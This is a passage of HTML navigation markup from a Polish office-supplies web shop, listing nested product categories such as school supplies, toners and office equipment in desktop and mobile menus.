                                                                        dropdown-item                        " href="https://biurtop.pl/545-bloki" data-depth="2" id="category-545"
                            >
                            Bloki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-546">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/546-bibuly" data-depth="2" id="category-546"
                            >
                            Bibuły
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-547">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/547-artykuly-kreatywne" data-depth="2" id="category-547"
                            >
                            Artykuły kreatywne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-548">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/548-plasteliny-i-modeliny" data-depth="2" id="category-548"
                            >
                            Plasteliny i modeliny
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-550">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/550-cyrkle" data-depth="2" id="category-550"
                            >
                            Cyrkle
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-551">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/551-farby-i-pedzelki-" data-depth="2" id="category-551"
                            >
                            Farby i pędzelki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-792">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/792-kleje" data-depth="2" id="category-792"
                            >
                            Kleje
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-554">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/554--akcesoria-szkolne" data-depth="2" id="category-554"
                            >
                            Akcesoria szkolne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-539">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/539-flamastry-i-pisaki" data-depth="2" id="category-539"
                            >
                            Flamastry i pisaki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-540">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/540-okladki-na-ksiazki-i-zeszyty" data-depth="2" id="category-540"
                            >
                            Okładki na książki i zeszyty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-742">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/742-bruliony-i-kolozeszyty" data-depth="2" id="category-742"
                            >
                            Bruliony i kołozeszyty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-541">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/541-zeszyty" data-depth="2" id="category-541"
                            >
                            Zeszyty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-543">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/543-kredki" data-depth="2" id="category-543"
                            >
                            Kredki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-544">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/544-pastele" data-depth="2" id="category-544"
                            >
                            Pastele
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-758">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/758-gumki" data-depth="2" id="category-758"
                            >
                            Gumki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-759">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/759-temperowki" data-depth="2" id="category-759"
                            >
                            Temperówki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-760">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/760-linijki-i-zestawy-geometryczne" data-depth="2" id="category-760"
                            >
                            Linijki i zestawy geometryczne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/538-artykuly-szkolne">Wszystkie z
                            Artykuły szkolne</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-717">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/717-higiena" data-depth="1" id="category-717"
                            >
                            Higiena
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-721">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/721-srodki-czystosci" data-depth="2" id="category-721"
                            >
                            Środki czystości
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-719">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/719-papiery-chusteczki-reczniki-i-akcesoria" data-depth="2" id="category-719"
                            >
                            Papiery, chusteczki, ręczniki i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-720">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/720-worki-na-smieci" data-depth="2" id="category-720"
                            >
                            Worki na śmieci
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-752">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/752-mydla" data-depth="2" id="category-752"
                            >
                            Mydła
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-755">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/755-odswiezacze-powietrza-" data-depth="2" id="category-755"
                            >
                            Odświeżacze powietrza
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/717-higiena">Wszystkie z
                            Higiena</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-639">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/639-konferencje-i-prezentacja" data-depth="1" id="category-639"
                            >
                            Konferencje i prezentacja
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-646">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/646--tablice-i-bloki-flipchart-" data-depth="2" id="category-646"
                            >
                            Tablice i bloki Flipchart
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-649">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/649-tablice-i-akcesoria" data-depth="2" id="category-649"
                            >
                            Tablice i akcesoria
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-650">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/650-tablice-suchoscieralno-magnetyczne" data-depth="3" id="category-650"
                            >
                            Tablice suchościeralno-magnetyczne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-651">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/651-tablice-korkowe" data-depth="3" id="category-651"
                            >
                            Tablice korkowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-764">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/764-tablice-kredowe" data-depth="3" id="category-764"
                            >
                            Tablice kredowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-655">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/655-tablice-szklane" data-depth="3" id="category-655"
                            >
                            Tablice szklane
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-656">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/656-akcesoria-do-tablic" data-depth="3" id="category-656"
                            >
                            Akcesoria do tablic
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/649-tablice-i-akcesoria">Wszystkie z
                            Tablice i akcesoria</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-667">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/667-ramki-i-tabliczki" data-depth="2" id="category-667"
                            >
                            Ramki i Tabliczki
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-668">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/668-ramki-magnetyczne" data-depth="3" id="category-668"
                            >
                            Ramki magnetyczne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-774">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/774-tabliczki-identyfikacyjne" data-depth="3" id="category-774"
                            >
                            Tabliczki identyfikacyjne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/667-ramki-i-tabliczki">Wszystkie z
                            Ramki i Tabliczki</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-641">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/641-identyfikatory-i-akcesoria" data-depth="2" id="category-641"
                            >
                            Identyfikatory i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-642">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/642-wskazniki" data-depth="2" id="category-642"
                            >
                            Wskaźniki
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/639-konferencje-i-prezentacja">Wszystkie z
                            Konferencje i prezentacja</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-469">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/469-tusze-i-tonery" data-depth="1" id="category-469"
                            >
                            Tusze i Tonery
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-481">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/481-hp" data-depth="2" id="category-481"
                            >
                            HP
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-483">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/483-zamienniki" data-depth="3" id="category-483"
                            >
                            Zamienniki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-482">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/482-oryginaly" data-depth="3" id="category-482"
                            >
                            Oryginały
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/481-hp">Wszystkie z
                            HP</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-484">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/484-konica-minolta" data-depth="2" id="category-484"
                            >
                            Konica Minolta
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-485">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/485-oryginaly" data-depth="3" id="category-485"
                            >
                            Oryginały
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-486">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/486-zamienniki" data-depth="3" id="category-486"
                            >
                            Zamienniki
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/484-konica-minolta">Wszystkie z
                            Konica Minolta</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-501">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/501-ricoh" data-depth="2" id="category-501"
                            >
                            Ricoh
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-502">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/502-oryginaly" data-depth="3" id="category-502"
                            >
                            Oryginały
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/501-ricoh">Wszystkie z
                            Ricoh</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-470">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/470-brother" data-depth="2" id="category-470"
                            >
                            Brother
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-471">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/471-oryginaly" data-depth="3" id="category-471"
                            >
                            Oryginały
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-472">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/472-zamienniki" data-depth="3" id="category-472"
                            >
                            Zamienniki
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/470-brother">Wszystkie z
                            Brother</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-473">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/473-canon" data-depth="2" id="category-473"
                            >
                            Canon
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-476">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/476-epson" data-depth="2" id="category-476"
                            >
                            Epson
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-745">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/745-tasmy-barwiace-do-maszyn-i-drukarek-iglowych" data-depth="2" id="category-745"
                            >
                            Taśmy barwiące do maszyn i drukarek igłowych
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/469-tusze-i-tonery">Wszystkie z
                            Tusze i Tonery</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-669">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/669-urzadzenia-biurowe" data-depth="1" id="category-669"
                            >
                            Urządzenia biurowe
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-699">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/699-bindownice" data-depth="2" id="category-699"
                            >
                            Bindownice
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-701">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/701-bindownice-drutowe" data-depth="3" id="category-701"
                            >
                            Bindownice drutowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-700">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/700-bindownice-kanalowe" data-depth="3" id="category-700"
                            >
                            Bindownice kanałowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-803">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/803-bindownice-do-grzbietow-plastikowych" data-depth="3" id="category-803"
                            >
                            Bindownice do grzbietów plastikowych
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-804">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/804-termobindownice" data-depth="3" id="category-804"
                            >
                            Termobindownice
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-761">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/761-materialy-do-termooprawy" data-depth="3" id="category-761"
                            >
                            Materiały do termooprawy
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/699-bindownice">Wszystkie z
                            Bindownice</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-702">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/702-akcesoria-komputerowe-i-mobilne" data-depth="2" id="category-702"
                            >
                            Akcesoria komputerowe i mobilne
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-712">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/712-pendrive" data-depth="3" id="category-712"
                            >
                            Pendrive
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-713">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/713-podstawy-pod-monitor" data-depth="3" id="category-713"
                            >
                            Podstawy pod monitor
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-714">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/714-myszki-komputerowe-i-podkladki" data-depth="3" id="category-714"
                            >
                            Myszki komputerowe i podkładki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-715">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/715-klawiatury" data-depth="3" id="category-715"
                            >
                            Klawiatury
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-703">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/703-srodki-czyszczace" data-depth="3" id="category-703"
                            >
                            Środki czyszczące
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-705">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/705-torby-i-plecaki" data-depth="3" id="category-705"
                            >
                            Torby i plecaki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-706">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/706-listwy-zasilajace-przedluzacze-kable" data-depth="3" id="category-706"
                            >
                            Listwy zasilające, przedłużacze, kable
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-767">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/767-kamerki-internetowe-i-akcesoria" data-depth="3" id="category-767"
                            >
                            Kamerki internetowe i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-770">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/770-kamerki-i-akcesoria-kensington" data-depth="3" id="category-770"
                            >
                            Kamerki i akcesoria Kensington
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-776">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/776-dyski-twarde" data-depth="3" id="category-776"
                            >
                            Dyski twarde
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/702-akcesoria-komputerowe-i-mobilne">Wszystkie z
                            Akcesoria komputerowe i mobilne</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-671">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/671-baterie-akumulatory-ladowarki" data-depth="2" id="category-671"
                            >
                            Baterie, akumulatory, ładowarki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-674">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/674-urzadzenia-drukujace-i-skanery" data-depth="2" id="category-674"
                            >
                            Urządzenia drukujące i skanery
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-675">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/675-kalkulatory" data-depth="2" id="category-675"
                            >
                            Kalkulatory
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-680">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/680-niszczarki" data-depth="2" id="category-680"
                            >
                            Niszczarki
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-692">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/692-oleje-do-niszczarek" data-depth="3" id="category-692"
                            >
                            Oleje do niszczarek
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-805">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/805-niszczarki-osobiste" data-depth="3" id="category-805"
                            >
                            Niszczarki osobiste
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-806">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/806-niszczarki-biurowe" data-depth="3" id="category-806"
                            >
                            Niszczarki biurowe
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/680-niszczarki">Wszystkie z
                            Niszczarki</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-693">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/693-drukarki-do-etykiet-i-akcesoria" data-depth="2" id="category-693"
                            >
                            Drukarki do etykiet i akcesoria
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-694">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/694-drukarki-etykiet-i-metkownice" data-depth="3" id="category-694"
                            >
                            Drukarki etykiet i metkownice
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-769">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/769-tasmy-do-drukarek-etykiet-zamienniki" data-depth="3" id="category-769"
                            >
                            Taśmy do drukarek etykiet zamienniki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-695">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/695-tasmy-do-drukarek-etykiet-oryginalne" data-depth="3" id="category-695"
                            >
                            Taśmy do drukarek etykiet oryginalne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/693-drukarki-do-etykiet-i-akcesoria">Wszystkie z
                            Drukarki do etykiet i akcesoria</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-697">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/697-laminatory" data-depth="2" id="category-697"
                            >
                            Laminatory
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-698">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/698-gilotyny-i-trymery" data-depth="2" id="category-698"
                            >
                            Gilotyny i trymery
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-788">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/788-nacinarki-kartonow-hsm" data-depth="2" id="category-788"
                            >
                            Nacinarki kartonów HSM
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/669-urzadzenia-biurowe">Wszystkie z
                            Urządzenia biurowe</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-621">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/621-wyposazenie-biura" data-depth="1" id="category-621"
                            >
                            Wyposażenie biura
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-631">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/631-podnozki-i-podporki" data-depth="2" id="category-631"
                            >
                            Podnóżki i podpórki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-634">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/634-szafki-pojemniki-z-szufladami-kasetki" data-depth="2" id="category-634"
                            >
                            Szafki, pojemniki z szufladami, kasetki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-635">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/635-wieszaki-ubraniowe-stojaki" data-depth="2" id="category-635"
                            >
                            Wieszaki ubraniowe, stojaki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-636">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/636-zawieszki-do-kluczy" data-depth="2" id="category-636"
                            >
                            Zawieszki do kluczy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-637">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/637-zegary-scienne" data-depth="2" id="category-637"
                            >
                            Zegary ścienne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-623">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/623-apteczki" data-depth="2" id="category-623"
                            >
                            Apteczki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-625">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/625-fotele-i-krzesla-biurowe" data-depth="2" id="category-625"
                            >
                            Fotele i krzesła biurowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-628">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/628-kosze" data-depth="2" id="category-628"
                            >
                            Kosze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-629">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/629-lampki-na-biurko" data-depth="2" id="category-629"
                            >
                            Lampki na biurko
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-793">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/793-ergonomia" data-depth="2" id="category-793"
                            >
                            Ergonomia
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/621-wyposazenie-biura">Wszystkie z
                            Wyposażenie biura</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-741">
                                                <a class="link-dark
                        list-group-item list-group-item-action                                                                        " href="https://biurtop.pl/741-promocje" data-depth="1" id="category-741"
                            >
                            Promocje
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-798">
                                                <a class="link-dark
                        list-group-item list-group-item-action                                                                        " href="https://biurtop.pl/798-super-cena-" data-depth="1" id="category-798"
                            >
                            Super cena
                        </a>

                        
                                            </li>
                
                            </ul>
            
                                        
    </div>
</div>



<div class="offcanvas offcanvas-start" tabindex="-1" id="offcanvasMobileMenu" aria-labelledby="offcanvasMobileMenu">
    <div class="offcanvas-header bg-gradient-x-primary text-white">
        <p class="fw-bold fs-5 offcanvas-title">Menu</p>
        <button type="button" class="btn btn-sm link-white" data-bs-dismiss="offcanvas" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="#fff" class="bi bi-x"
                viewBox="0 0 16 16">
                <path
                    d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z" />
            </svg>
        </button>
    </div>
    <div class="offcanvas-body bg-light">
        
                                                
                        <ul class="mobile-top-menu list-unstyled " data-depth="1" id="mobile-">
                                    <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-555" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły biurowe
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-555">
                                    <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-556" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Akcesoria biurowe
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-556">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/557-dziurkacze" data-depth="3"
                             >
                        Dziurkacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/558-zszywacze" data-depth="3"
                             >
                        Zszywacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/559-zszywki" data-depth="3"
                             >
                        Zszywki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/560-rozszywacze" data-depth="3"
                             >
                        Rozszywacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/561-gumki-recepturki" data-depth="3"
                             >
                        Gumki recepturki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/563-klipy-spinacze" data-depth="3"
                             >
                        Klipy, spinacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/564-nozyczki" data-depth="3"
                             >
                        Nożyczki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/565-pinezki-i-szpilki" data-depth="3"
                             >
                        Pinezki i szpilki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-562" data-depth="3"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Taśmy, kleje, masy mocujące
                    </a>

                                                                                        
                                            
